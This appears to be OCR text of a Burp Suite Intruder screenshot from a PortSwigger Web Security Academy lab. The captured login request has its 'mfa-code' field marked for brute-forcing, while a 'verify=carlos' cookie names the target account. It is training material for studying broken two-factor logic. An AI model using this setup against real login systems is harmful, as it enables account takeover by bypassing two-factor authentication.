 Intruder attack 5
Attack Save Columns
Results Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which
payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 POST /login2 HTTP/1.1
2 Host: ac4e1f2e1ef1fdc480c14765005500d8.web-security-academy.net
3 Connection: close
4 Content-Length: 13
5 Cache-Control: max-age=0
6 Upgrade-Insecure-Requests: 1
7 Origin: https://ac4e1f2e1ef1fdc480c14765005500d8.web-security-academy.net
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.93 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-GPC: 1
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://ac4e1f2e1ef1fdc480c14765005500d8.web-security-academy.net/login2
17 Accept-Encoding: gzip, deflate
18 Accept-Language: es-ES,es;q=0.9
19 Cookie: verify=carlos; session=vCcyK16FuAWzrUg3IP8h8ZDTqEE6YhRL
20
21 mfa-code=§1048§
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
1 payload position Length: 923